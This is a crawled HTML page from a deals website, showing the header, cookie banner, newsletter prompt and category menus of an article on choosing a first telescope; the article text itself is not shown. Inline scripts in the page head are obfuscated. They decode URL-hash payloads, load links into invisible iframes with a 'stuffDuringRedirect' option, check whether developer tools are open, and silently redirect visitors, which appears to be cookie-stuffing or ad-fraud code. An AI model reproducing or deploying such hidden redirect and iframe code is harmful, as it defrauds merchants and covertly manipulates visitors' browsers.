

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips
body_size: 29481
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Thinking about having your first telescope?</title>
	<meta name="description" content="Then you need to check out these tips!" />
	
	<meta name="subject" content="Thinking about having your first telescope?" />
	<meta name="classification" content="Thinking about having your first telescope?" />
	
	<meta name="revised" content="2026-01-14T22:10:58Z" />
	<meta property="article:published_time" content="2026-01-14T22:10:58Z" />
	<meta property="article:modified_time" content="2026-01-14T22:10:58Z" />
	<meta property="og:updated_time" content="2026-01-14T22:10:58Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Thinking about having your first telescope?" />
	  <meta property="og:description"   content="Then you need to check out these tips!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202103182222140185000000000000_os-melhores-telescopios.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Then you need to check out these tips!" />
	  <meta name="twitter:title" content="Thinking about having your first telescope?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202103182222140185000000000000_os-melhores-telescopios.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips",
  "headline": "Thinking about having your first telescope?",
  "image": "https://cdn.dealsfor.life/GG202103182222140185000000000000_os-melhores-telescopios.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips",
  "dateCreated": "2021-03-18T20:14:30Z",
  "datePublished": "2021-03-18T20:14:30Z",
  "dateModified": "2026-01-14T22:10:58Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" catadióptrico telescope"," Catadióptrico telescope"," refracting telescope"," reflecting telescope"," refracting telescope"," reflecting telescope"," mirrors and lenses"," mirrors and lenses","telescope"," computer","telescope"," computer"," mirror"," mirror"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601142210580459000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601142210580459000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
